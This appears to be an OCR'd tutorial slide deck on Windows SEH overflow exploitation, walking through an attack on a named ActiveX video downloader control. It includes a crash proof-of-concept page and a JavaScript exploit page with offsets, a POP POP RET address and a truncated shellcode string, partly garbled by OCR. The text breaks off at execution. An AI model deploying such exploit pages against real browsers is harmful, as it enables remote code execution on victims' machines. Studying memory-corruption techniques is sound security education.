

#### **Structured Exception Handler EXPLOITATION**



# **What is an exception**

- **An exception is an event that occurs during the execution of a program**
- **Requires the execution of code outside the normal flow of control**



## **Structured Exception Handling**

- **Blocks of code are encapsulated, with each block having one or more associated handlers.**
- **Each handler specifies some form of filter condition on the type of exception it handles**
- **When an exception is raised by code in a protected block, the set of corresponding handlers is searched in order, and the first one with a matchingfilter condition is executed**
- **A single method can have multiple structured exception handling blocks, and the blocks can also be nested within each other**



# **Exception pointers structure**  $(1)$

- **Contains an exception record with a machine-independent description of an exception**
- **A context record with a machine-dependent description of the processor context at the time of the exception**

typedef struct EXCEPTION POINTERS { PEXCEPTION\_RECORD ExceptionRecord; PCONTEXT ContextRecord; } EXCEPTION\_POINTERS, \*PEXCEPTION\_POINTERS;



### **Exception pointers structure (2)**

- **A pointer to the next exception registration structure**
- **A pointer to the address of the actual code of the exception handler**





# **Thread information block**

- **The Thread Information Block (TIB) is a data structure in Win32 that stores information about the currently running thread**
- **At the position FS:[0x00] we found the current exception handler**

#### Contents of the TIB





#### **Dumping SEH chain in Inmunity debugger**



#### $d$  fs:[0]

Close program (Alt+F2)



### **How SEH works?**

- **The exception handlers are linked to each other**
- **They form a linked list chain on the stack, and sit relatively close to the bottom of the stack**
- **When an exception occurs, Windows retrieves the head of the SEH chain walks through the list and tries to find the suitable handler to close the application properly**



# **Abusing the SEH**

- **When exploiting an SEH overwrite and attacker clobbers the handler attribute of the EXCEPTION\_REGISTRATION\_RECORD with the address of an instruction sequence similar to POP POP RET**
- **When the exception occurs, this causes Windows to pass execution to this address, which subsequently returns to the location on the stack of the Next attribute of the**

#### **EXCEPTION\_REGISTRATION\_RECORD**

- **The Next attribute is also controlled by the attacker, but if we recall the stack layout from earlier, the Next attribute is below the Handler attribute**
- **This limits the attacker to 4 bytes before running into the Handler address he previously supplied to originally obtain code execution**
- **However, by overwriting the Next attribute with the instructions that jump the Handler attribute, the attacker typically has enough room for arbitrary shellcode, and this is exactly what happens**



# **Overwriting the Next SEH record and SE handler**

- **To check a chain of exception handlers before and after an overflow we can use WinDbg !exchain command**
- **At the left we can see the SEH chain and the stack before the overflow occurs**
- **At the right we can see the pointers were successfully overwritten**







015fd048 03eb26d2 MDIEEx!DllUnregisterServer+0x160d



### **What are we overwriting?**

- **When we performs a regular stack based buffer overflow, we overwrite the return address of the Extended Instruction Pointer (EIP)**
- **When doing a SEH overflow, we will continue overwriting the stack after overwriting EIP, so we can overwrite the default exception handler as well**



# **Viewing the SEH before the overflow**

- **Before the overflow occurs we can see the stack and the SEH chain.**
- **The SEH chain starts from 0x015fd044 down to 0x015fffdc which indicates the end of the SEH chain**
- **Directly below 0x015fffe0, we see 0x7c839ad8, which is the address of the default SE handler for this application. This address sits in the address space of kernel32.dll**





# **Viewing the SEH after the overflow**

- **Dumping the TIB confirms that the SEH was overwritten**
- **Code execution is successfully passed to the injected address 0x61616161**
- **Addresses 0x015fd044 and 0x015fd048 which were the Next SEH record and SE handler are now controlled.**





# **See an exception analysis**

• The command !analyze -v in Windbg give us more details about the triggering of the **exception**





### **How SEH base exploit works**

- **When the exception is triggered the program flow go to the SE Handler**
- **All we need is just put some code to jump to our payload**
- **Faking a second exception makes the application goes to the next SEH pointer**
- **As the Next SEH pointer is before the SE handler we can overwrite the Next SEH**
- **Since the shellcode sits after the Handler, we can trick the SE Handler to execute POP**

**POP RET instructions so the address to the Next SEH will be placed in EIP, therefore executing the code in Next SEH**

• **The code will basically jump over some bytes and execute the shellcode**





# **Exploiting the application**

- **We will exploit a vulnerability in Gogago Youtube Downloader Video ActiveX www.gogago.net/download/youtube\_video\_downloader\_setup.exe**
- **A buffer overflow is triggered after injecting more that 2230 bytes in the Download() function**
- **This vulnerability could be exploited using a basic RET CALL technique**
- **We will use SEH based exploitation which is also functioning in this particular case**



# **Creating the POC**

- **We craft an html page calling the method** Download **using the CLASSID**
- **When we overflow the method with** 2250 bytes **with junk data we trigger an exception**

```
<html>
\langleobject classid='clsid:7966A32A-5783-4FOB-824C-09077C023080' id='target' /\rangle\langleobject>
<input language=VBScript onclick=Boom() type=button value="3xploit-Me">
<script language='vbscript'>
Sub Boom()
 junk = String(2250, "a")
 target. Download junk
End Sub
\triangle/script>\langle/html>
```
 $(c04.ff8)$ : Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling This exception may be expected and handled.  $\texttt{eax=00000000}$   $\texttt{ebx=00000000}$   $\texttt{ecx=61616161}$   $\texttt{edx=7c9132bc}$   $\texttt{esi=00000000}$   $\texttt{edi=00000000}$  $eip=61616161$  esp=015f83ac ebp=015f83cc iopl=0 nv up ei pl zr na pe no  $cs=001b$   $ss=0023$   $ds=0023$   $es=0023$   $fs=003b$   $gs=0000$  $ef1 = 00010246$ 61616161 ?? 222.



## **Overwriting Next pointer and SE handler**

- **To successfully overwrite the** Next Pointer **and** SE Handler **we must calculate the exact number of bytes to inject**
- **You can use tools as** pattern\_create **and** pattern\_search **from Metasploit, or you can do it manually injecting buffers with different patterns**

# **Finding POP POP RET instructions**

- **Finding opcodes it's not a difficult task you can use findjump or IDA**
- **In this tutorial we will use WinDBG**
- **We launch our prove of concept and we attach to Internet Explorer. After the overflow occurs we search the base memory address of the Gogago module MDIEex.dll**
- **Finally we can search for the opcodes using the s command**





# **Building the exploit**

- **After calculating the number of bytes to overwrite the Next pointer and SE handler we inject 4 bytes of code to jump to our shellcode this will replace the old SE handler**
	- **Following the SE handler we inject the POP POP RET opcodes from the same module of the exploited application**
- **Finally we inject our payload**

•

```
\langlehtml\rangle<bodv><br />
\alphabiect id=ctrl classid="clsid:(7966A32A-5783-4F0B-824C-09077C023080)"\times/obiect>
\lescript language=' javascript' >
shellcode = unescape("%eb%03%59%eb%05%e8%ff%ff%ff%4f%4f%49%49%49%49%49%51%5a%56%54%58%33%30%
function Exploit()
    τ.
         var size buff = 2367;
         var x = "aaaa";while (x.length < size buff) x \leftarrow x; // Injecting our junk buffer
         x = x.substring(0, size buff);
         var NEXT exception = unescape ("%eb%06%90%90"); // Jump over 6 bytes to reach our payload
         x \leftarrow \text{NEXT} exception;
         var SE = unescape("\frac{22.50 \text{ m}}{20.500 \text{ m}}); // 03eb26d2 from MDIEEx.dll (POP POP RET)
         x \leftarrow \text{SEH};
         x \leftarrow \text{shellcode}ctrl.Domnload(x);
     Ŧ.
\langle /script \rangle<input language=JavaScript onclick=Exploit() type=button value="Go">
≺/body>
≺/html>
```


## **Executing the exploit (1)**

• **We place a breakpoint before entering in the vulnerable method. The SE handler that will be overwritten sits at 0x15fa79c, and corresponds to the jscript.dll module**

